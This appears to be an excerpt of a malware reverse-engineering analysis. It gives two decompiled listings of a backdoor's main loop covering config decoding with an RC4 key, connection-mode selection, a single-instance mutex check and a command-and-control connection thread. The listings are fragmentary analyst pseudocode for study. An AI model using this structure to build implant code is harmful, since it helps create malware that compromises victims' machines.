 11 if ( myWSAStartup() < 0 )
12 return -1;
13 lpMem = (mem *)myalloc(0x200000u);
14 this = &lpMem->this;
15 while ( 1 )
16 {
17 while ( 1 )
18 {
19 mal_init(this);
20 mal_decode_config(this, data);
21 lpMem->this.wow_key = lpMem->this.config.key;
22 lpMem->this.connection_keep_flag = lpMem->this.config.connection_keep_flag;
23 lpMem->this.mode_flag = lpMem->this.config.connect_mode;
24 if ( lpMem->this.config.unknown_flag == 100 )
25 mal_server_check(this);
26 v3 = lpMem->this.config.connect_mode;
27 if ( v3 == 1 || v3 == 2 || v3 == 3 )
28 lpMem->this.mode_flag = 1;
29 v4 = lpMem->this.config.connect_mode;
30 if ( v4 == 7 || v4 == 8 || v4 == 6 )
31 lpMem->this.mode_flag = 6;
32 if ( !lpMem->this.config.connect_mode )
33 lpMem->this.mode_flag = 0;
34 if ( lpMem->this.config.connect_mode == 5 )
35 lpMem->this.mode_flag = 5;
36 if ( lstrlenA(lpMem->this.config.mutex_name) > 0 )
37 {
38 v5 = CreateMutexA(0, 0, lpMem->this.config.mutex_name);
39 if ( GetLastError() == 183 )
40 {
41 CloseHandle(v5);
42 return -10;
43 }
44 }
45 if ( mal_get_addrinfo(this, a2) >= 0 && mal_1st_request(this) >= 0 )
46 break;
47 a2 = 1;
48 }
49 a2 = 0;
50 v6 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)mal_connect_main_thread, this, 0, 0);
51 WaitForSingleObject(v6, 0xFFFFFFFF);
52 CloseHandle(v6);
53 v7 = lpMem->this.break_flag;
54 if ( v7 )
55 {
56 if ( v7 == 1 )
57 break;
58 }
59 a2 = 0;
60 }
61 free_0(lpMem);
62 return 0;
63 }
12 flag = mal_1();
13 if ( flag < 0 )
14 return -1;
15 lpMem = mymaloc(0x200000);
16 this = (this2 *)(lpMem + 0x80);
17 while ( 1 )
18 {
19 while ( 1 )
20 {
21 while ( 1 )
22 {
23 while ( 1 )
24 {
25 mal_init(this);
26 flag = mal_decode_config((int)this, enc_config);
27 config = &this->static_conf;
28 this->wow_key = this->static_conf.rc4key.key1;
29 this->connection_keep_flag = config->connection_keep_flag;
30 this->mode_flag = config->connect_mode;
31 if ( config->connect_mode == 1 || config->connect_mode == 2 || config->connect_mode == 3 )
32 this->mode_flag = 1;
33 if ( config->connect_mode == 7 || config->connect_mode == 8 || config->connect_mode == 6 )
34 this->mode_flag = 6;
35 if ( !config->connect_mode )
36 this->mode_flag = 0;
37 if ( config->connect_mode == 5 )
38 this->mode_flag = 5;
39 flag = mal_get_addrinfo(this, flag_count);
40 if ( flag >= 0 )
41 break;
42 flag_count = 1;
43 }
44 v7 = mal_1st_request(this);
45 if ( v7 >= 0 )
46 break;
47 flag_count = 1;
48 }
49 flag_count = 0;
50 v8 = mal_create_thread(&v2, 0, mal_connect_main_thread, this);
51 sub_804F060(v2, 0);
52 v9 = this->break_flag;
53 if ( v9 )
54 break;
55 flag_count = 0;
56 }
57 if ( v9 == 1 )
58 break;
59 flag_count = 0;
60 }
61 myfree_0(lpMem);
62 return 0;
63 }